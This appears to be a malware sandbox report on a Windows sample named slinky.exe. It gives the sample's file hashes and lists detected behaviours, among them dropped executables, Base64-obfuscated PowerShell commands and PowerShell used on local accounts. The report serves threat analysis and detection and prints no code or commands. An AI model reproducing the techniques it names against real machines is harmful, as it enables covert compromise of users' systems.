
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2CF62081BFA95D9B33AA8B91B1F77334 |
| SHA1: | EAD0831FFDE360A6EE89FBFCFCC8E46667F26765 |
| SHA256: | AB9363E8C2751FEFBF352D38F4C3D8C8E59D90662FF6DEDF4E85141C3F405E71 |
| SSDEEP: | 3:N8rxL1cWLWRn:2ZRLWn |

MALICIOUS
Drops the executable file immediately after the start
- slinky.exe (PID: 2320)
SUSPICIOUS
Reads the Internet Settings
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2656)
- powershell.exe (PID: 2516)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 2036)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- powershell.exe (PID: 872)
- slinky.exe (PID: 596)
- slinky.exe (PID: 3820)
- powershell.exe (PID: 2268)
- powershell.exe (PID: 2928)





Potential Corporate Privacy Violation
- chrome.exe (PID: 2960)
Starts POWERSHELL.EXE for commands execution
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 3820)
- slinky.exe (PID: 596)
Reads security settings of Internet Explorer
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 3820)
- slinky.exe (PID: 596)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 2516)
- powershell.exe (PID: 3364)
- powershell.exe (PID: 2036)
- powershell.exe (PID: 2928)
- powershell.exe (PID: 872)
- powershell.exe (PID: 2268)
BASE64 encoded PowerShell command has been detected
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 3820)
- slinky.exe (PID: 596)
Base64-obfuscated command line is found
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 3820)
- slinky.exe (PID: 596)
Executable content was dropped or overwritten
- slinky.exe (PID: 2320)
INFO
Reads the computer name
- wmpnscfg.exe (PID: 2996)
- slinky.exe (PID: 2320)
- slinky.exe (PID: 2656)
- slinky.exe (PID: 2880)
- slinky.exe (PID: 2076)
- slinky.exe (PID: 3820)
- slinky.exe (PID: 596)

Executable content was dropped or overwritten
- chrome.exe (PID: 3368)
- chrome.exe (PID: 3408)



